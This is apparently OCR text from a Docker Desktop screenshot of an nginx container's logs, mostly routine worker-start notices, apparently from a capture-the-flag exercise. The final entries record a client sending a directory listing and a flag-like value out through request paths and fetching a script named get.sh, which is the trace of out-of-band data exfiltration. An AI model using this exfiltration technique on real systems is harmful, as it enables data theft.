 docker.desktop PERSONAL
Search for images, containers, volume... Ctrl+K
Sign in
Containers
Images
Volumes
Builds
Docker Scout
Extensions
Containers / static-server
static-server
699cd57872bd nginx:latest
9090:80
STATUS
Running (43 minutes ago)
Logs Inspect Bind mounts Exec Files Stats
2025/05/01 19:01:18 [notice] 1#1: start worker process 31
2025/05/01 19:01:18 [notice] 1#1: start worker process 32
2025/05/01 19:01:18 [notice] 1#1: start worker process 33
2025/05/01 19:01:18 [notice] 1#1: start worker process 34
2025/05/01 19:01:18 [notice] 1#1: start worker process 35
2025/05/01 19:01:18 [notice] 1#1: start worker process 36
2025/05/01 19:01:18 [notice] 1#1: start worker process 37
2025/05/01 19:01:18 [notice] 1#1: start worker process 38
2025/05/01 19:01:18 [notice] 1#1: start worker process 39
2025/05/01 19:01:18 [notice] 1#1: start worker process 40
2025/05/01 19:01:18 [notice] 1#1: start worker process 41
2025/05/01 19:01:18 [notice] 1#1: start worker process 42
2025/05/01 19:01:18 [notice] 1#1: start worker process 43
2025/05/01 19:01:18 [notice] 1#1: start worker process 44
2025/05/01 19:43:57 [error] 31#31: *3 open() "/usr/share/nginx/html/FLAG bin dev etc home lib media mnt opt proc root run sbin srv
sys tmp usr var" failed (2: No such file or directory), client: 172.18.0.3, server: localhost, request: "GET /FLAG%20bin%20dev%20et
c%20home%20lib%20media%20mnt%20opt%20proc%20root%20run%20sbin%20srv%20sys%20tmp%20usr%20var HTTP/1.1", host: "nginx"
172.18.0.3 - - [01/May/2025:19:45:21 +0000] "GET /get.sh HTTP/1.1" 200 35 "-" "curl/7.67.0" "-"
172.18.0.3 - - [01/May/2025:19:45:34 +0000] "GET /n1book6fa82809179d7f19c67259aa285a7729 HTTP/1.1" 404 153 "-" "curl/7.67.0" "-"
2025/05/01 19:45:34 [error] 33#33: *5 open() "/usr/share/nginx/html/n1book6fa82809179d7f19c67259aa285a7729" failed (2: No such file
or directory), client: 172.18.0.3, server: localhost, request: "GET /n1book6fa82809179d7f19c67259aa285a7729 HTTP/1.1", host: "ngin
x"
Engine running
RAM 3.34 GB CPU 0.12% Disk 1016.89 GB avail. of 1081.10 GB
Terminal
New version available
5